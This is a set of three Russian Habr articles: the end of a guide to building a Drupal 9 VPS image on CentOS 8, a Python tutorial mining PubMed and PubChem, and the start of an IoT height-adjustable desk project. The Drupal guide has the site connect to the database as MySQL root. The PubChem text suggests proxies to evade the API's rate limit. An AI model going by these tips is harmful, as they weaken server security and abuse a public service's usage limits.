sudo sed -i '/ root \/usr\/share\/nginx\/html;/a \
index index.php index.html index.htm;\
' /etc/nginx/nginx.conf
```
Добавим настройки для дефолтного сервера обработку php через сокет php-fpm, отключим лог для статических файлов, увеличим время expire, отключим лог доступа и ошибок для favicon.ico и robots.txt и запретим доступ к файлам .ht для всех:
```
sudo sed -i '/ location \/ {/a \
try_files $uri $uri/ /index.php?q=$uri&$args;\
}\
\
location ~* ^.+.(js|css|png|jpg|jpeg|gif|ico|woff)$ {\
access_log off;\
expires max;\
}\
\
location ~ \.php$ {\
try_files $uri =404;\
fastcgi_pass unix:/run/php-fpm/www.sock;\
fastcgi_index index.php;\
include fastcgi_params;\
fastcgi_intercept_errors on;\
fastcgi_ignore_client_abort off;\
fastcgi_connect_timeout 60;\
fastcgi_send_timeout 180;\
fastcgi_read_timeout 180;\
fastcgi_buffer_size 128k;\
fastcgi_buffers 4 256k;\
fastcgi_busy_buffers_size 256k;\
fastcgi_temp_file_write_size 256k;\
}\
\
location = /favicon.ico {\
log_not_found off;\
access_log off;\
}\
\
location = /robots.txt {\
allow all;\
log_not_found off;\
access_log off;\
}\
\
location ~ /\.ht {\
deny all;' /etc/nginx/nginx.conf
```
Установим wget требуемый для установки certbot:
```
sudo dnf install wget -y
```
Скачаем исполняемый файл certbot с оффсайта:
```
cd ~
wget https://dl.eff.org/certbot-auto
```
Переместим certbot в /usr/local/bin/:
```
mv certbot-auto /usr/local/bin/certbot-auto
```
И назначим права и владельцем root:
```
chown root /usr/local/bin/certbot-auto
chmod 0755 /usr/local/bin/certbot-auto
```
Установим зависимости certbot и на данном этапе прервем его работу (Ответы: Y, c):
```
certbot-auto
```
Скачаем с оффсайта архив с последней версией Drupal 9:
```
cd ~
wget https://www.drupal.org/download-latest/tar.gz
```
Установим tar для распаковки архива:
```
sudo dnf install tar -y
```
Удалим файлы по умолчанию в каталоге /usr/share/nginx/html/:
```
rm -rf /usr/share/nginx/html/*
```
Распакуем файлы в каталог веб-сервера:
```
tar xf tar.gz -C /usr/share/nginx/html/
```
Перенесем файлы из подкаталога в корневой каталог веб-сервера:
```
mv /usr/share/nginx/html/drupal-9.0.7/* /usr/share/nginx/html/
```
Удалим подкаталог:
```
rm -rf /usr/share/nginx/html/drupal-9.0.7
```
Удалим архив с установочными файлами:
```
rm -f ./tar.gz
```
Назначим владельцем файлов nginx:
```
chown -R nginx. /usr/share/nginx/html
```
На данном этапе мы выключим сервер и сделаем снапшот:
```
shutdown -h now
```
После запуска VDS из снапшота выполним первоначальную настройку MySQL сервера запустив скрипт:
```
mysql_secure_installation
```
Включим валидатор паролей:
```
Would you like to setup VALIDATE PASSWORD component? : y
```
Зададим пароль пользователя root MySQL:
```
New password:
Re-enter new password:
```
Удалим анонимных пользователей:
```
Remove anonymous users? (Press y|Y for Yes, any other key for No) : y
```
Запретим подключаться root удаленно:
```
Disallow root login remotely? (Press y|Y for Yes, any other key for No) : y
```
Удалим тестовую базу данных:
```
Remove test database and access to it? (Press y|Y for Yes, any other key for No) : y
```
Перезагрузим таблицы привилегий:
```
Reload privilege tables now? (Press y|Y for Yes, any other key for No) : y
```
После этого, для завершения установки, мы можем перейти по адресу [vps\_ip\_address](http://vps_ip_address/)
По этому адресу мы увидим страницу с установкой Drupal.
Выберем используемый язык. Например: русский. Нажмем «Сохранить и продолжить»
Выберем установочный профиль (демо используется исключительно для ознакомления с системой). В нашем случае пусть это будет «стандарт».
На следующей странице зададим имя базе данных, например «drupal». Укажем имя пользователя БД root и пароль заданный ему, при запуске mysql\_secure\_installation. Нажмем «Сохранить и продолжить».
Дождемся завершения установки и обновления переводов (процесс может занять несколько минут).
Укажем название сайта, зададим email сайта (от имени которого будут приходить уведомления сайта), логин, пароль и email учетной записи администратора Drupal. Также зададим страну и часовой пояс в региональных настройках. И завершим установку нажав «Сохранить и продолжить».
После этого можно перейти в панель управления с созданным логином и паролем администратора Drupal.
Настройка HTTPS (опционально)
-----------------------------
Для настройки HTTPS у VDS должно быть действующее DNS имя, укажите в
```
/etc/nginx/nginx.conf
```
в разделе server имя сервера (например):
```
server_name domainname.ru;
```
Перезапустим nginx:
```
service nginx restart
```
Запустим certbot:
```
sudo /usr/local/bin/certbot-auto --nginx
```
Введем свой e-mail, cогласимся с условиями сервиса (A), Подписка на рассылку (опционально) (N), выберем доменные имена для которых нужно издать сертификат (Enter для всех).
В случае, если все прошло без ошибок, мы увидим сообщение об успешной выдаче сертификатов и настройке сервера:
```
Congratulations! You have successfully enabled ...
```
После этого подключения на 80 порт будут перенаправляться на 443 (https).
Добавим в /etc/crontab для автоматического обновления сертификатов:
```
# Cert Renewal
30 2 * * * root /usr/local/bin/certbot-auto renew --post-hook "nginx -s reload"
```
Настройка Trusted Host Security (рекомендуется)
-----------------------------------------------
Данная настройка предназначена как решение проблемы связанной с динамическим определением base\_url, и призвана предотвратить атаки HTTP HOST Header (когда ваш сайт думает, что он кто-то другой).
Для этого нужно указать доверенные доменные имена сайта в файле настроек.
В файле
`/usr/share/nginx/html/sites/default/settings.php` расскоментируем или добавим настройку с паттернами актуальных имен сайта, например:
```
$settings['trusted_host_patterns'] = [
'^www\.mydomain\.ru$',
];
```
Установка PHP APCu (РЕКОМЕНДУЕТСЯ)
----------------------------------
Drupal поддерживает APCu — Alternative PHP User Cache, версии 8 и 9 интенсивнее используют APCu как краткосрочный локальный кеш, чем предыдущие версии. Размер кеша по умолчанию (32 Мб) подойдет большинству сайтов, и не может превышать 512 Мб.
Для активации установим модуль PHP APCu:
```
dnf -y install php-pecl-apcu
```
Перезапустим nginx и php-fpm:
```
service nginx restart
service php-fpm restart
```
В случае использования русского языка и APCu с рекомендованным размером памяти для кеша, в панели управления вы можете увидеть предупреждение, что размер выделенной памяти для кеша отличается от рекомендованного, но фактически все работает правильно, а некорректное предупреждение скорее всего исправят в ближайших обновлениях.
Или если предупреждение режет глаз, можно использовать [соответствующий патч с оффсайта](https://www.drupal.org/project/drupal/issues/3142928).
Хотим напомнить, что вы тоже можете сделать для нас образ
---------------------------------------------------------
Есть три варианта, как поучаствовать.
### Подготовьте образ сами и получите 3000 рублей на баланс
Если вы готовы сразу ринуться в бой и самому создать образ, которого вам не хватает, мы зачислим вам 3000 рублей на внутренний баланс — вы сможете потратить на серверы.
Как создать свой образ:
1. Создайте аккаунт у нас на [сайте](https://ruvds.com)
2. Сообщите в поддержку, что вы собираетесь создавать и тестировать образы
3. Мы зачислим вам 3000 рублей и включим возможность создавать снапшоты
4. Закажите виртуальный сервер с чистой операционной системой
5. Установите на эту VPS программное обеспечение и настройте его
6. Составьте инструкцию или скрипт для развертывания ПО
7. Создайте снапшот для настроенного сервера
8. Закажите новый виртуальный сервер, выбрав в выпадающем списке «Шаблон сервера» созданный ранее снапшот
9. В случае успешного создания сервера, передайте материалы полученные на этапе 6 технической поддержке
10. В случае ошибки вы можете уточнить у поддержки причину и повторить настройку
### Для владельцев бизнеса: предложите свой софт
Если вы — разработчик софта, который разворачивают и используют на VPS, то мы можем включить вас в маркетплейс. Так мы можем помочь вам привести новых клиентов, трафик и узнаваемость. [Пишите нам](mailto:[email protected])
### Расскажите в комментариях, какого образа вам не хватает?
И мы подготовим его сами
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=galimova_ruvds&utm_content=sozdanie_shablona_vps_s_drupal_9_na_centos_8#order)
[](http://ruvds.com/ru-rub/news/read/123?utm_source=habr&utm_medium=article&utm_campaign=galimova_ruvds&utm_content=sozdanie_shablona_vps_s_drupal_9_na_centos_8)
|
https://habr.com/ru/post/524642/
| null |
ru
| null |
# Data mining Pubmed и Pubchem — баз медицинской и биохимической информации
[PubMed](https://www.ncbi.nlm.nih.gov/pubmed/) представляет собой более чем 28 миллионов цитированний (абстрактов и названий) биомедицинской литературы из журналов наук о жизни, онлайн книг и MEDLINE. Также цитирование может включать в себя полный текст статей. Типичный запрос в Пабмед — [type 2 diabetes natural compound](https://www.ncbi.nlm.nih.gov/pubmed/?term=type+2+diabetes++natural+compound)
[Pubchem](https://pubchem.ncbi.nlm.nih.gov/#) — база данных более 100 млн химический соединений и 236 млн веществ. Также в базе результаты биоактивности 1.25 млн соединений (например активность соединений против рака или ингибирования конкретного гена). На данный момент известно о 9 млн органических химических соединений (сложных веществ). Неорганических химических веществ может быть огромное количество — от 10\*\*18
В этой статье я приведу примеры составления списка **генов ответственных за плохой прогноз по выживаемости от рака** и **код поиска органических соединений** и их номеров среди всех химических молекул базы ПабЧем. Никакого машинного обучения в этой статье не будет (машинное обучение понадобится в следующих статья по биомаркерам диабета, определения возраста человека по рнк-экспресии, скрининга противораковых веществ).
Для того, чтобы продолжить, установим необходимые python пакеты Biopython и pubchempy.
```
sudo conda install biopython
pip install pubchempy
```
PubMed
------
Майнить мы будем гены на их овер-экспрессию и недо-экспрессию в сочетании с плохим прогнозом рака — вот так выглядит типичный титл, запрос в пабмед и целевой ген:
('High expression of DEK predicts poor prognosis of gastric adenocarcinoma.', 'DEK poor prognosis', 'DEK', 277, 15)
Для чего это нужно — по генам можно подсчитать фармакологическое действие молекул и их комбинаций на цели, которые связаны с плохим прогнозом рака. (Например по базе pubchem или LINCS).
Подгружаем файлы с именами генов (около 12000): [Github](https://github.com/a-nai/pubmed_mining)
```
import csv
genes=[];
with open('/Users/andrejeremcuk/Downloads/genes.txt', 'r') as fp :
reader = csv.reader(fp, delimiter='\t')
for i in range(20000):
genes.append(reader.next())
import time
import numpy as np
genesq=np.genfromtxt('/Users/andrejeremcuk/Downloads/genesq.txt',dtype='str')
```
Для запроса в пабмед обязательно указать свою электронную почту:
```
from Bio import Entrez
from Bio import Medline
MAX_COUNT = 100
Entrez.email = '*@yandex.ru'
articles=[];genes_cancer_poor=[];genes_cancer_poor1=[];
```
Запросы и обработка результатов:
```
for u in range(0,len(genesq)):
print u
if u%100==0:
np.savetxt('/Users/andrejeremcuk/Downloads/genes_cancer_poor.txt', genes_cancer_poor,fmt='%s');
np.savetxt('/Users/andrejeremcuk/Downloads/genes_cancer_poor1.txt', genes_cancer_poor1, fmt='%s')
gene=genesq[u];genefullname=genes[u][2]
TERM=gene+' '+'poor prognosis'
try: h=Entrez.esearch(db='pubmed', retmax=MAX_COUNT, term=TERM)
except: time.sleep(5);h=Entrez.esearch(db='pubmed', retmax=MAX_COUNT, term=TERM)
result = Entrez.read(h)
ids = result['IdList']
h = Entrez.efetch(db='pubmed', id=ids, rettype='medline', retmode='text')
ret = Medline.parse(h)
fer=[];
for re in ret:
try: tr=re['TI'];
except: tr='0';
fer.append(tr);
```
Нахождение в тексте титла ключевых слов:
```
for i in range(len(fer)):
gene1=fer[i].find(gene)
gene2=fer[i].find(genefullname)
#####
inc=fer[i].find("Increased")
highe=fer[i].find("High expression")
high=fer[i].find("High")
expr=fer[i].find("expression")
Overe=fer[i].find("Overexpression")
overe=fer[i].find("overexpression")
up1=fer[i].find("Up-regulation")
el1=fer[i].find("Elevated expression")
expr1=fer[i].find("Expression of ")
####
decr=fer[i].find("Decreased")
loss=fer[i].find("Loss")
low1=fer[i].find("Low expression")
low2=fer[i].find("Low levels")
down1=fer[i].find("Down-regulated")
down2=fer[i].find("Down-regulated")
down3=fer[i].find("Downregulation")
#####
acc=fer[i].find("accelerates")
poor=fer[i].find("poor patient prognosis")
poor1=fer[i].find("poor prognosis")
poor2=fer[i].find("unfavorable clinical outcomes")
poor3=fer[i].find("unfavorable prognosis")
poor4=fer[i].find("poor outcome")
poor5=fer[i].find("poor survival")
poor6=fer[i].find("poor patient survival")
poor7=fer[i].find("progression and prognosis")
###
canc=fer[i].find("cancer")
canc1=fer[i].find("carcinoma")
```
которые мы проверяем на порядок в титле и на присутствие по наиболее распространенным фразам.
```
if (gene1!=-1)or(gene2!=-1): #
```
В результате получаем несколько списков: генов с низкой и с высокой экспрессией при плохом прогнозе рака.
Всего нашлось 913 статей с вхождение как ключевых слов так и целевых фраз.
PubChem
-------
Эта база данных предоставляет два способа доступа к своей информации: [через REST API в формате json](https://pubchemdocs.ncbi.nlm.nih.gov/pug-rest) где запрос выглядит так:
<https://pubchem.ncbi.nlm.nih.gov/rest/pug/compound/cid/2516/description/json>
Важно запросов через этот путь не может быть больше 5 в секунду, но пока превышение лимитов я не проверял, должны спасти прокси.
И через библиотеку pubchempy:
```
import pubchempy as pcp
c = pcp.Compound.from_cid(5090)
c.canonical_smiles
```
Импорт необходимых пакетов PUG REST API:
```
import re
import urllib, json, time
import numpy as np
```
Функция которая очищает текст от хтмл-тэгов:
```
def cleanhtml(raw_html):
cleanr = re.compile('<.*?>')
cleantext = re.sub(cleanr, '', raw_html)
return cleantext
```
В следующем коде мы будем открывать англоязычные описание молекул от 1 до 100000 номера в pubchem и искать намеки, что эта молекула имеет органическую природу (от растения животного или в составе напитка), при этом оно не токсично и не канцерогенно.
```
natural=[];
for i in range(1,100000):
url = "https://pubchem.ncbi.nlm.nih.gov/rest/pug/compound/cid/"+str(i)+"/description/json"
time.sleep(0.2)
try: response = urllib.urlopen(url)
except: time.sleep(12);response = urllib.urlopen(url)
data = json.loads(response.read())
op=0;ol=0;ot=0;
try:
for u in range(1,len(data['InformationList']['Information'])):
soup=str(data['InformationList']['Information'][u]['Description'])
soup1=cleanhtml(soup)
if (soup1.find('carcinogen')!=-1)or(soup1.find('death')!=-1)or(soup1.find('damage')!=-1): break;
if (soup1.find('toxic')!=-1): break;
if (soup1.find(' plant')!=-1)and(op!=9)and(soup1.find('planting')==-1):
natural.append((i,'plant',str(data['InformationList']['Information'][0]['Title'])));op=9;
if (soup1.find(' beverages')!=-1)and(ot!=9):
natural.append((i,'beverages',str(data['InformationList']['Information'][0]['Title'])));ot=9;
if (soup1.find(' animal')!=-1)and(ol!=9):
natural.append((i,'animal',str(data['InformationList']['Information'][0]['Title'])));ol=9;
except: ii=0;
if i%100==0: print i;np.savetxt('/Users/andrejeremcuk/Downloads/natural.txt', natural,fmt='%s', delimiter='<')
```
Для поиска упоминаний в тексте растения используем .find(' plant'). В конце сохраняем файл с получившимися органическими соединениями и их номерами в ПабЧем-е.
→ [Github](https://github.com/a-nai/pubmed_mining/tree/master)
|
https://habr.com/ru/post/424271/
| null |
ru
| null |
# Как я превратил свой стол с регулировкой высоты в стол с Интернетом вещей
В этой статье я покажу, как я превратил свой стол с ручной регулировкой высоты в автоматизированный стол с Интернетом вещей. Я расскажу, как подобрать размеры и запустить моторы, а также как подключить ваше устройство IoT к Google при помощи Heroku в качестве публичного интерфейса.
Если коротко, у этого проекта две особенности. Первое: стол подключается из Google Smart Home к Heroku с помощью голосовых команд, и второе: Heroku и собственно стол общаются по протоколу Интернета вещей MQTT. MQTT — хорошее решение для Интернета вещей, а также для преодоления некоторых других препятствий, с которыми нам придётся столкнуться.
Прежде всего скажу, что я делал этот проект, просто чтобы поразвлечься. Надеюсь, вы найдёте статью занимательной и она послужит вам мотивацией, чтобы найти время и сделать что-то своё.
[](https://habr.com/ru/company/skillfactory/blog/532688/)*Тот самый столик*
---
Аппаратная часть
----------------
Первая и, вероятно, самая трудная часть работы — переделать стол. В прошлой жизни у стола была отсоединяемая ручка, она располагалась у края столешницы. Сначала я подумал о том, чтобы прикрепить что-то к отверстию ручки, не пришлось бы вмешиваться в конструкцию стола. Я приобрёл несколько приводов, чтобы понять, как к столу прикрепить мотор, но безрезультатно. Затем появилась идея: стержень, работающий по длине всего стола, который соединял бы его ножки так, что они опускались и поднимались бы одновременно. Если закрепить подходящий к стержню привод, тогда я смогу использовать ремень для соединения стержня и мотора. Также можно было бы оснастить стол мотором, не сильно вмешиваясь в его конструкцию.
Важность крутящего момента
--------------------------
Заказав нужные привод и ремень, я начал искать на Amazon мотор с высоким крутящим моментом. И — о, чудо! — я нашёл много подходящих двигателей! Или мне так показалось… Купив маленький моторчик, около месяца я ждал его прибытия из Китая. Я был так взволнован, когда моторчик, наконец, приехал! Не мог дождаться выходных, чтобы, наконец, собрать всё воедино и получить мой моторизованный стол.
Всё пошло не по плану. Я провёл день, вырезая дыру для стержня в металлической обшивке стола. В тот момент у меня были только ручные инструменты, поэтому процесс занял больше времени, чем я рассчитывал. Ближе к концу дня я закончил сборку стола и был готов его опробовать.
Я включил моторчик, напряжение на своём настольном источнике питания и… ничего не произошло. Несколькими мгновениями позже мотор начал вращаться и скрежетать зубцами приобретённого ремня. Из этого я извлёк два урока: ремень, очевидно, не справляется со своей работой, а надпись «Мотор с высоким крутящим моментом» не означает «Я могу поднять всё на свете». Второй урок: надо смотреть, какого размера моторчик в сравнении с пальцами. Мой оказался крошечным!

Слева на фото мотор и ремень. Вверху справа — прикреплённый к столу мотор (позже вы увидите больше о происходящем). Внизу справа мотор в положении на столе.
Подходящий мотор
----------------
Чтобы выбрать подходящий мотор, нужно было рассчитать, какой крутящий момент требуется для поднятия столешницы. Я был удивлён тем, насколько просто сделать это.

Крутящий момент — это сила, умноженная на длину плеча рычага.
Что ж, плечо рычага у меня было (это рукоятка стола), нужно было только рассчитать силу, которая легко повернула бы плечо рычага. Я нагрузил стол, привязав к ручке кувшин для молока и постепенно добавлял в кувшин воду, пока рычаг не начал вращаться. Повернув ручку кверху с наполненным кувшином я убедился, что вес легко поворачивает ручку. Я выяснил, что длина плеча рычага составляет 11 см, а требуемая сила — 4 фунта. Подставив эти цифры в формулу, я выяснил, что мотор должен выдавать крутящий момент не менее 19,95 кгс.см. И начал искать его.
Я решил переделать стол необратимым образом. Мне было известно, что проходящий через середину стола стержень полый. Поискав двухвальный мотор, я мог разрезать стержень и пересобрать его с мотором в середине. Купив два мотора с крутящим моментом 20 кгс.см, я гарантировал, что крутящего момента для поднятия стола достаточно.
В очередную прекрасную субботу я разобрал свой стол на четыре части, подпилив валы двигателей так, чтобы их можно было использовать при сборке стержня. Я проделал больше дырок в металле, чтобы поместить в них моторы. Ремня в этот раз не было: моторы соединялись напрямую со стержнем, дыры были достаточно большими. Пока наступал вечер, я пересобрал стол и загрузил его офисными принадлежностями.

*Два верхних фото — полностью установленные на стол моторы. Два нижних фото —- интегрированный стержень, с помощью моторов проходящий по длине стола.*
Я подключил моторы и соединил их с источником питания. Включив питание, я увидел движение стола! На этот раз я был увереннее, потому что правильно подобрал размеры моторов. Я удвоил мощность двигателей ради уверенности, но потрясающе было видеть их движение!
Однако позвольте уточнить, что стол был медленным. Я снял видео, чтобы показать другу, как работает стол, но ему пришлось включить ускорение времени на видео, чтобы не смотреть 5 минут, как стол меняет положение столешницы.
Обороты важны. Окончательная версия
-----------------------------------
Наконец я понял, что всё сводится к двум вещам: крутящему моменту и оборотам. Нужно было найти мотор с достаточным количеством оборотов при уже известном крутящем моменте.
Это было не так сложно. Хотя я не нашёл двухвалового мотора, зато нашёл [прямоугольный редуктор](https://www.ebay.com/itm/90-Right-Angle-Gearbox-Speed-Reducer-Transmission-Ratio-1-1-Shaft-8mm-DIY-Part/383629813206?ssPageName=STRK%3AMEBIDX%3AIT&var=652041748087&_trksid=p2060353.m2749.l2649), который превращает мотор с одним валом в двухвальный мотор.
Короче говоря, следующий месяц был месяцем ожидания коробки передач из Китая, а следующей после ожиданий субботой у меня был стол, который двигался с нужной скоростью.

*Последний мотор сам по себе слева, а установленный — справа. Немного аппаратного обеспечения и много программного обеспечения.*
Я не был доволен огромным блоком питания на моем столе, лежащем только ради того, чтобы управлять высотой столешницы. Кроме того, чтобы изменять положение стола от одного к другому и обратно, я менял местами провода. Небольшая проблема, но проект делался, чтобы в идеале просто нажимать кнопку и иметь несколько предустановок высоты.
Bluetooth
---------
Первым решением было добавить к столу Bluetooth. В конце концов, похоже на то, что почти каждое устройство в доме имеет Bluetooth, а телефон представляется удобным интерфейсом управления чего-то подобного моему столу.
Итак, теперь я приобрёл плату контроллера мотора, плату для Bluetooth Nordic NRF52, сенсоры для измерения расстояния и начал возиться с прошивкой контроллера.
В конце статьи я оставлю ссылки на софт и прошивку, которые написал для проекта. Не стесняйтесь комментировать код: я не занимаюсь прошивками профессионально и хотел бы получить какие-то указания.
В качестве краткого введения: ESP32 написана на C++ с помощью библиотек Arduino для взаимодействия с приложением BLE Terminal на телефоне. Установка и конфигурирование BLE довольно сложны. Для начала нужно создать все характеристики для значений, которые вы хотели бы контролировать через BLE. Думайте о характеристике, как о переменной в вашем коде. BLE оборачивает переменную во множество обработчиков для получения и установки значения этой переменной.
Затем характеристики упаковываются в сервис с собственным UUID, который делает сервис уникальным и идентифицируемым из приложения. Наконец, вы должны добавить этот сервис к полезной нагрузке объявления, чтобы ваш сервис мог быть обнаружен устройством. Когда удалённое устройство соединяется с вашим сервисом и отправляет данные через характеристики, стол распознаёт, что пользователь хочет отрегулировать высоту до другой предустановки и начинает движение.
Для регулировки высоты столешница имеет определяющий текущую высоту встроенный в нижнюю часть сенсор TFMini-S LiDAR. Это забавный сенсор: он называется LiDAR, хотя на самом деле это лазер. Он использует оптику и светодиод, чтобы определить время полёта ИК-излучения. Так или иначе, сенсор определяет высоту стола. Затем контрольная плата определяет разницу между текущей высотой и запрашиваемой высотой и запускает мотор, который вращается в нужном направлении. Некоторые основные части кода приведены ниже, но вы можете увидеть весь файл [здесь](https://github.com/bloveless/esp32-iot-desk-ble/blob/master/src/main.cpp?ref=hackernoon.com).
```
void setup()
{
Serial.begin(115200);
Serial2.begin(TFMINIS_BAUDRATE);
EEPROM.begin(3); // used for saving the height presets between reboots
tfminis.begin(&Serial2);
tfminis.setFrameRate(0);
ledcSetup(UP_PWM_CHANNEL, PWM_FREQUENCY, PWM_RESOLUTION);
ledcAttachPin(UP_PWM_PIN, UP_PWM_CHANNEL);
ledcSetup(DOWN_PWM_CHANNEL, PWM_FREQUENCY, PWM_RESOLUTION);
ledcAttachPin(DOWN_PWM_PIN, DOWN_PWM_CHANNEL);
state_machine = new StateMachine();
state_machine->begin(*t_desk_height, UP_PWM_CHANNEL, DOWN_PWM_CHANNEL);
BLEDevice::init("ESP32_Desk");
...
BLEServer *p_server = BLEDevice::createServer();
BLEService *p_service = p_server->createService(BLEUUID(SERVICE_UUID), 20);
/* ------------------- SET HEIGHT TO PRESET CHARACTERISTIC -------------------------------------- */
BLECharacteristic *p_set_height_to_preset_characteristic = p_service->createCharacteristic(...);
p_set_height_to_preset_characteristic->setCallbacks(new SetHeightToPresetCallbacks());
/* ------------------- MOVE DESK UP CHARACTERISTIC ---------------------------------------------- */
BLECharacteristic *p_move_desk_up_characteristic = p_service->createCharacteristic(...);
p_move_desk_up_characteristic->setCallbacks(new MoveDeskUpCallbacks());
/* ------------------- MOVE DESK UP CHARACTERISTIC ---------------------------------------------- */
BLECharacteristic *p_move_desk_down_characteristic = p_service->createCharacteristic(...);
p_move_desk_down_characteristic->setCallbacks(new MoveDeskDownCallbacks());
/* ------------------- GET/SET HEIGHT 1 CHARACTERISTIC ------------------------------------------ */
BLECharacteristic *p_get_height_1_characteristic = p_service->createCharacteristic(...);
p_get_height_1_characteristic->setValue(state_machine->getHeightPreset1(), 1);
BLECharacteristic *p_save_current_height_as_height_1_characteristic = p_service->createCharacteristic(...);
p_save_current_height_as_height_1_characteristic->setCallbacks(new SaveCurrentHeightAsHeight1Callbacks());
/* ------------------- GET/SET HEIGHT 2 CHARACTERISTIC ------------------------------------------ */
...
/* ------------------- GET/SET HEIGHT 3 CHARACTERISTIC ------------------------------------------ */
...
/* ------------------- END CHARACTERISTIC DEFINITIONS ------------------------------------------ */
p_service->start();
BLEAdvertising *p_advertising = p_server->getAdvertising();
p_advertising->start();
xTaskCreate(
updateDeskHeight, // Function that should be called
"Update Desk Height", // Name of the task (for debugging)
1024, // Stack size
NULL, // Parameter to pass
5, // Task priority
NULL // Task handle
);
}
```
В файле происходит гораздо больше, но контекста у этого кода достаточно, чтобы понять происходящее. Обратите внимание, что мы создаём и конфигурируем все обратные вызовы BLE для всех характеристик, включая ручное движение, установку и получение значений пресета и, самое важное, выравнивает стол согласно предустановке.
Изображение ниже показывает взаимодействие с характеристиками для регулировки высоты стола. Последний элемент головоломки — машина состояний, которой известна текущая высота стола, требуема пользователем высота, и работает с этими двумя значениями.
Итак, наконец у меня был стол, который делал всё, что я хотел. Я мог сохранить высоту в пресеты и извлечь высоты из памяти, чтобы установить стол в мои любимые положения. Я применял [BLE Terminal](https://apps.apple.com/us/app/ble-terminal-bluetooth-tools/id1511543453?ref=hackernoon.com) на моём телефоне и компьютере, так я мог посылать сообщения в сыром виде моему столу и контролировать его позицию. Это работало, но я знал, что битва с BLE только начинается.

*Голый интерфейс bluetooth… Всё, что оставалось на данный момент, — научиться писать приложения под iOS…*
После всего этого моя жена сказала кое-что, что изменило весь проект: «А что, если сделать управление твоим голосом?».
Кроме крутости и добавления нового устройства к списку Google Assistant отпала необходимость писать приложение под iOS, чтобы управлять столом. И больше не нужно было доставать телефон, чтобы отрегулировать высоту. Ещё одна маленькая победа!
Добавление Интернета вещей
--------------------------
Теперь поговорим об апгрейде стола до управления голосом через Google Smart Home и как подружить его с Wi-Fi.
Добавить Wi-Fi было достаточно просто. Я заменил микроконтроллер Nordic NRF52 на ESP32 со встроенным WiFi. Большая часть софта была переносимой, потому что была написана на C++, а оба устройства могли программироваться с помощью [Platform.IO](http://platform.io/) и библиотек Arduino, включая [tfmini-s](https://github.com/bloveless/tfmini-s?ref=hackernoon.com), написанную мной для измерения текущей высоты стола.
Ниже показана архитектура системы взаимодействия стола с Google Smart Home. Давайте поговорим о взаимодействии между мной и Гуглом.
Итак, Bluetooth был включён. Пришло время выяснить, как взаимодействовать с Google Smart Home. Эта технология контролировала дом с помощью [Smart Home Actions](https://developers.google.com/assistant/smarthome/develop/create?ref=hackernoon.com). В её действиях интересно то, что сервис действует как сервер OAuth2, а не как клиент. Большая часть проделанной с сервером работы была связана с реализацией приложения OAuth2 Node.js Express, которое добирается до Heroku и взаимодействует как прокси между Google и моим столом.
Мне повезло: была достойная реализация сервера с помощью двух библиотек. Первая библиотека — node-oauth2-server, была найдена [здесь](https://oauth2-server.readthedocs.io/en/latest/). Вторая библиотека express-oauth-server для подключения Express была найдена [здесь](https://github.com/oauthjs/express-oauth-server).
```
const { Pool } = require("pg");
const crypto = require("crypto");
const pool = new Pool({
connectionString: process.env.DATABASE_URL
});
module.exports.pool = pool;
module.exports.getAccessToken = (bearerToken) => {...};
module.exports.getClient = (clientId, clientSecret) => {...};
module.exports.getRefreshToken = (bearerToken) => {...};
module.exports.getUser = (email, password) => {...};
module.exports.getUserFromAccessToken = (token) => {...};
module.exports.getDevicesFromUserId = (userId) => {...};
module.exports.getDevicesByUserIdAndIds = (userId, deviceIds) => {...};
module.exports.setDeviceHeight = (userId, deviceId, newCurrentHeight) => {...};
module.exports.createUser = (email, password) => {...};
module.exports.saveToken = (token, client, user) => {...};
module.exports.saveAuthorizationCode = (code, client, user) => {...};
module.exports.getAuthorizationCode = (code) => {...};
module.exports.revokeAuthorizationCode = (code) => {...};
module.exports.revokeToken = (code) => {...};
```
Далее идет настройка самого приложения Express. Ниже приведены конечные точки, необходимые для сервера OAuth, но вы можете прочитать полный файл здесь.
```
const express = require("express");
const OAuth2Server = require("express-oauth-server");
const bodyParser = require("body-parser");
const cookieParser = require("cookie-parser");
const flash = require("express-flash-2");
const session = require("express-session");
const pgSession = require("connect-pg-simple")(session);
const morgan = require("morgan");
const { google_actions_app } = require("./google_actions");
const model = require("./model");
const { getVariablesForAuthorization, getQueryStringForLogin } = require("./util");
const port = process.env.PORT || 3000;
// Create an Express application.
const app = express();
app.set("view engine", "pug");
app.use(morgan("dev"));
// Add OAuth server.
app.oauth = new OAuth2Server({
model,
debug: true,
});
// Add body parser.
app.use(bodyParser.urlencoded({ extended: false }));
app.use(bodyParser.json());
app.use(express.static("public"));
// initialize cookie-parser to allow us access the cookies stored in the browser.
app.use(cookieParser(process.env.APP_KEY));
// initialize express-session to allow us track the logged-in user across sessions.
app.use(session({...}));
app.use(flash());
// This middleware will check if user's cookie is still saved in browser and user is not set, then automatically log the user out.
// This usually happens when you stop your express server after login, your cookie still remains saved in the browser.
app.use((req, res, next) => {...});
// Post token.
app.post("/oauth/token", app.oauth.token());
// Get authorization.
app.get("/oauth/authorize", (req, res, next) => {...}, app.oauth.authorize({...}));
// Post authorization.
app.post("/oauth/authorize", function (req, res) {...});
app.get("/log-in", (req, res) => {...});
app.post("/log-in", async (req, res) => {...});
app.get("/log-out", (req, res) => {...});
app.get("/sign-up", async (req, res) => {...});
app.post("/sign-up", async (req, res) => {...});
app.post("/gaction/fulfillment", app.oauth.authenticate(), google_actions_app);
app.get('/healthz', ((req, res) => {...}));
app.listen(port, () => {
console.log(`Example app listening at port ${port}`);
});
```
Кода довольно много, но я объясню основные моменты. Два используемых для сервера маршрута OAuth2, — это /oauth/token и /oauth/authorize. Они применяются для получения нового токена или обновления истекших токенов. Далее нужно заставить сервер реагировать на действие Google. Вы заметите, что конечная точка /gaction/fulfillment указывает на объект `google_actions_app`.
Google отправляет запросы на ваш сервер в определённом формате и предоставляет библиотеку, помогающую обработать эти запросы. Ниже приведены функции, необходимые для связи с Google, а весь файл целиком лежит здесь. Наконец, есть конечная точка /healthz, о которой я расскажу в конце статьи.
Конечная точка /gaction/fulfillment использует промежуточное ПО под названием app.oauth.authenticate(), тяжёлая работа по обеспечению работы сервера OAuth2 была направлена на то, чтобы работало это промежуточное ПО. Оно проверяет, что токен-носитель, предоставленный нам Google, ссылается на существующего пользователя и не истёк. Далее маршрут отправляет запрос и ответ объекту `google_actions_app`.
Google отправляет запросы на ваш сервер в определённом формате и предоставляет библиотеку, помогающую анализировать и обрабатывать эти запросы. Ниже приведены функции, необходимые для связи с Google, но вы можете просмотреть весь файл целиком [здесь](https://github.com/bloveless/esp32-iot-desk-server/blob/main/google_actions.js).
```
const { smarthome } = require('actions-on-google');
const mqtt = require('mqtt');
